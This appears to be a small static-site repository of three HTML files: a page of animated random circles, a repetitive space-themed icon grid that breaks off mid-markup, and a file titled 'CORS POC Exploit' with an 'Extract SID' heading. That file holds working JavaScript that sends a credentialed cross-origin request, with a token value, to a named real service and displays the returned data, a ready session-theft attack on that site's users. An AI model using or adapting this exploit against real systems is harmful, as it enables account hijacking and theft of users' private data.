
<file: index.html>
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<title></title>
		<style>
			* {
				margin: 0;
				padding: 0;
			}
			a:link {
				color: black;
			}
			a:visited {
				/*color: green;*/
				visibility: hidden;	
			}
			a:hover {
				display: block;
				width: 127px;
				height: 27px%;
				background-color: grey;
				color: red;
			}
			a:active {
				color: blue;
			}
			a {
				/*
				underline 下划线
				line-through 中划线
				overline 上划线
				none 没有划线
				*/
				text-decoration: none;
				/*
					move 十字架
					pointer 手指
				*/
				cursor: move;
			}
			
			body {
				overflow: hidden;
				/*溢出隐藏*/
				/*解决塌陷*/
				/*清除浮动*/
			}
			div{
				position: absolute;
				border-radius: 50%;
			}
		</style>
	</head>
	<body>
		<!--生成100个小圆，大小随机，位置随机，颜色随机，透明度随机-->
		<a style="color:cyan;Font-size:27px" href="http://www.jjburst.com/home.html">click me</a>
		<!--让圆闪烁起来-->
	</body>
	<script>
		for (var i=0; i<40; i++) {
			var d = document.createElement("div");
			var cm = rand(10,126);
			d.style.width = cm + 'px';
			d.style.height = cm + 'px';
			
			d.style.left = rand(0,window.innerWidth-150) + 'px';
			d.style.top = rand(0,window.innerHeight-150) + 'px';
			
			var r = rand(3,255);
			var g = rand(3,255);
			var b = rand(3,255);
			var color = `rgb(${r},${g},${b})`;
			d.style.backgroundColor = color;
			
			var op = Math.random();
			d.style.opacity = op;
			
//			手动为div创造一个属性speed
			d.speedOpacity = 0.01;
			if (0.5 - Math.random() > 0) {
				d.speedOpacity = -0.01;
			}
			d.speedX = rand(2,4);
			if (0.5 - Math.random() > 0) {
				d.speedX *= -1;
			}
			d.speedY = rand(2,4);
			if (0.5 - Math.random() > 0) {
				d.speedY *= -1;
			}
			
			document.body.appendChild(d);
		}
		
		function rand(min,max) {
			return Math.round(Math.random() * (max-min) + min);
		}
		
		function changeOpacityAndPosition() {
			var ds = document.getElementsByTagName("div");
			for (var i=0; i<ds.length; i++) {
				var d = ds[i];
				
				var op = d.style.opacity;
				op = parseFloat(op);
				op += d.speedOpacity;
				if (op>=1 || op <= 0) {
					d.speedOpacity *= -1;
				}
				d.style.opacity = op;
				
				var x = d.offsetLeft + d.speedX;
				var y = d.offsetTop + d.speedY;
				if (x < 0) {
					x = 0;
					d.speedX *= -1;
				} else if (x > window.innerWidth-d.offsetWidth) {
					x = window.innerWidth-d.offsetWidth;
					d.speedX *= -1;
				}
				
				if (y < 0) {
					y = 0;
					d.speedY *= -1;
				} else if (y > window.innerHeight-d.offsetHeight) {
					y = window.innerHeight-d.offsetHeight;
					d.speedY *= -1;
				}
				
				d.style.left = x + 'px';
				d.style.top = y + 'px';
			}
		}
		setInterval(function(){
			changeOpacityAndPosition()
		},30);
	</script>
</html>
 
<!--relative：不会影响元素本身的特性，定位参考是原来的位置
absolute： 脱离文档流，找最近的使用了定位的父级来定位，如果没有找body
fixed: 脱离文档流，找窗口定位-->
</file>

<file: cors.html>
<!DOCTYPE html>
<html>
<body>
<center>
<h2>CORS POC Exploit</h2>
<h3>Extract SID</h3>
 
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
 
<script>
function cors() {
  var xhttp = new XMLHttpRequest();
  xhttp.onreadystatechange = function() {
	if (this.readyState == 4 && this.status == 200) {
	  document.getElementById("demo").innerHTML = alert(this.responseText);
	  //document.getElementById("demo").innerHTML = alert(xhttp.getAllResponseHeaders());
	}
  };
  xhttp.open("GET", "https://pmos.xj.sgcc.com.cn/pmos/rest/selfinfopub/ispub?tokenId=96aa145113f24c80f9a8bfadb08e51f0", true);
  xhttp.withCredentials = true;
  xhttp.send();
}
</script>
 
</body>
</html>
</file>



<file: home.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="index.css">
    <title>(￣_,￣ )</title>
</head>
<body>
    <!-- 整个大盒子https://www.iconfont.cn/collections/detail?spm=a313x.7781069.1998910419.d9df05512&cid=27755-->
    <div class="container">
        <!--每个图标的小盒子-->
        <div class="box">
            <!-- 放图标的小盒子-->
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
			<!--图标名称-->
            <p>ha</p>
        </div>
        <div class="box">
		<div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>卫星探测</p>
        </div>
        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>天文台</p>
        </div>
        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>彗星</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>探测器</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>月球公转</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>月球自传</p>
        </div>
        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>木星</p>
        </div>
        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>流星</p>
        </div>
        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>火箭发射</p>
        </div>
        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>
		        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>陨石</p>
        </div>		        <div class="box">
           <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>登月车</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
            </div>
            <p>空间站</p>
        </div>
        <div class="box">
            <div class="img">
                <a href="https://www.baidu.com" target="_Blank"><img src="./imgs/ha.png" alt="ha" href="https://www.baidu.com"></a>
